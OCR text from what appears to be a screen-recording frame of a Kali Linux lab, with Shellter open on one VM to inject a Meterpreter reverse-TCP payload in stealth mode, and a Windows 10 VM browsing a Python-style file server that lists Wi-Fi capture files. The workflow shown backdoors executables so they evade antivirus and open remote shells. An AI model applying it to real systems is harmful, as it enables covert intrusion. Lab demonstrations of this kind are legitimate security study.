 kali-linux-2023.3-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
2
23:17
Shell7er
Starting First Stage Filtering...
*************************
* First Stage Filtering *
*************************
Filtering Time Approx: 0.000417 mins.
Enable Stealth Mode? (Y/N/H): Y
************
* Payloads *
************
[1] Meterpreter_Reverse_TCP [stager]
[2] Meterpreter_Reverse_HTTP [stager]
[3] Meterpreter_Reverse_HTTPS [stager]
[4] Meterpreter_Bind_TCP [stager]
[5] Shell_Reverse_TCP [stager]
[6] Shell_Bind_TCP [stager]
[7] WinExec
Use a listed payload or custom? (L/C/H): L
Select payload by index: 1
***************************
* meterpreter_reverse_tcp *
***************************
SET LHOST:
Right Ctrl
Win10 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Directory listing for /
Not secure 10.100.100.100:8000
InPrivate
Directory listing for /
.bash_logout
.bashrc
.bashrc.original
.cache/
.config/
.dmrc
.face
.face.icon@
.gnupg/
.ICEauthority
.java/
.local/
.mozilla/
.profile
.python_history
.sudo_as_admin_successful
.vboxclient-clipboard-tty7-control.pid
.vboxclient-clipboard-tty7-service.pid
.vboxclient-display-svga-x11-tty7-control.pid
.vboxclient-display-svga-x11-tty7-service.pid
.vboxclient-draganddrop-tty7-control.pid
.vboxclient-draganddrop-tty7-service.pid
.vboxclient-hostversion-tty7-control.pid
.vboxclient-seamless-tty7-control.pid
.vboxclient-seamless-tty7-service.pid
.vboxclient-vmsvga-session-tty7-control.pid
.wine/
.Xauthority
.xsession-errors
.xsession-errors.old
.zsh_history
.zshrc
Desktop/
DisASM.dll
Documents/
Downloads/
hack22-01.cap
hack22-01.csv
hack22-01.kismet.csv
hack22-01.kismet.netxml
Type here to search
8:17 PM
11/9/2023
3
Right Ctrl
64